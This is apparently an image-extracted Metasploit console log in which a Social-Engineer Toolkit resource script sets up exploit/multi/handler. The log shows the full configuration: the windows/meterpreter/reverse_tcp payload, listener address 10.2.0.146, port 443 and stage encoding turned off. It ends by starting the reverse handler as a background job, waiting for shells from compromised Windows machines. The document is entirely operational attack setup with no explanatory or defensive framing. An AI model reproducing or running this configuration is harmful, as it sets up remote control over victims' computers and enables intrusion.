 resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.2.0.146
LHOST => 10.2.0.146
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 10.2.0.146:443
[*] Starting the payload handler...